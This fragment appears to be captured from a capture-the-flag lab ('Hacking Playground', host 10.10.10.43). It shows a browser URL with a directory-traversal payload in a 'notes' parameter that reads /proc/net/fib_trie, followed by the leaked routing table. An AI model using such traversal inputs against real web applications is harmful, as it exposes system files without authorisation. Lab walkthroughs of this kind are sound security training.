 Not Secure
:nt/manage.php?notes=files/ninevehNotes/../../../../../../proc/net/fib_trie
3
Import bookmarks...
Hacking Playground
Home
Notes
Logout
CTION - UNDER CONSTRUCTION - UNDER CONS
Main:
+-- 0.0.0.0/1 2 0 2
+-- 0.0.0.0/4 2 0 2
|-- 0.0.0.0
/0 universe UNICAST
+-- 10.10.10.0/24 2 1 2
+-- 10.10.10.0/26 2 0 2
|-- 10.10.10.0
/32 link BROADCAST
/24 link UNICAST
|-- 10.10.10.43
/32 host LOCAL
|-- 10.10.10.255
/32 link BROADCAST
+-- 127.0.0.0/8 2 0 2
+-- 127.0.0.0/31 1 0 0
|-- 127.0.0.0
/32 link BROADCAST
/8 host LOCAL